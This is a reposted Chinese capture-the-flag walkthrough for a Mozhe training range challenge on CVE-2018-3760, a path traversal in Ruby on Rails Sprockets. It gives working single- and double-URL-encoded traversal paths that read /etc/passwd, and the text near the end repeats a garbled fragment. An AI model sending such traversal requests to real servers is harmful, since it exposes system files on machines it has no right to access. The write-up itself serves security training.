墨者靶场 Ruby On Rails漏洞复现第一题(CVE-2018-3760)

Posted 曹振国cc

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了墨者靶场 Ruby On Rails漏洞复现第一题(CVE-2018-3760)相关的知识,希望对你有一定的参考价值。

Ruby On Rails

介绍:

Ruby On Rails是一个著名的Ruby Web开发框架,它在开发环境中使用Sprockets作为静态文件服务器。Sprockets是一个Ruby库,用于编译和分发静态资源文件。

解题方向:

关于【CVE-2018-3760】漏洞分析可以看这两篇文章:

影响版本:

4.0.0.beta7及更低版本

3.7.1及更低版本

2.12.4及更低版本。

漏洞复现:

一、访问靶机地址



二、当我们使用/assets/file:///etc/passwd访问,发现//会被过滤,尝试进行url编码



三、访问/assets/file:%2f%2f/etc/passwd通过报错得到用户可以访问的路径





%2f是/的URL编码



四、进行二次编码进行读取,得到key值

因为对

..做了过滤,且当前环境存在二次编码,我们对../中的..进行二次编码

..第一次转码:%2E%2E,因为%也要进行二次编码,第二次编码就是:%252e%252e

通过访问/assets/file:%2f%2f/usr/src/blog/app/assets/config/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/etc/passwd得到passwd文件内容,成功得到key值。

52e%252e/etc/passwd`得到passwd文件内容,成功得到key值。

以上是关于墨者靶场 Ruby On Rails漏洞复现第一题(CVE-2018-3760)的主要内容,如果未能解决你的问题,请参考以下文章

墨者靶场 Ruby On Rails漏洞复现第二题(CVE-2019-5418)

墨者靶场 Ruby On Rails漏洞复现第二题(CVE-2019-5418)

墨者-Ruby On Rails漏洞复现第二题(CVE-2019-5418)